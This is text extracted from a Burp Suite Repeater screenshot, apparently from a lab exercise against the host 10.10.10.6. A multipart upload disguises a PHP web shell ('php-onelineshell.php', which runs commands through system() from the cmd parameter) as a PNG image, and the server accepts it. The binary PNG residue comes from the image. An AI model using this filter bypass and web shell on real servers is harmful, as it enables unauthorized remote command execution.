 Applications Places burp-StartBurp Mon 17:29 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=4d399e8818ba94deededadc0ab92f88d8000bcf7 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=4d399e8818ba94deededadc0ab92f88d8000bcf7
Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=5; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=b0b503b1ae2ce61c68861f0ebd787a76
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1811442021099393785338001179
Content-Length: 636
-----------------------------1811442021099393785338001179
Content-Disposition: form-data; name="file"; filename="php-onelineshell.php"
Content-Type: image/png
�PNG
IHDRnZ Y�c@ sBIT | d� pHYs ��~� tEXtCreation Time05/31/07-�@� tEXtSoftwareMacromedia
Fireworks 8�h�x �IDATx��]mPTW�~n�A� ���@��� >�c Jb&��(�g�k $�� Q����qe �2�$8 1�$ $e�AF� �� ���8.�� F lt��
<?php echo system($_REQUEST['cmd']); ?>
-----------------------------1811442021099393785338001179
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------1811442021099393785338001179--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Feb 2018 22:28:23 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 146
Connection: close
Content-Type: text/html
Upload: php-onelineshell.php<br />Type: image/png<br />Size: 0.275390625 Kb<br
/>Upload Completed. <br />Please refresh to see the new screenshot.
? < + > Type a search term 0 matches
Done 442 bytes | 197 millis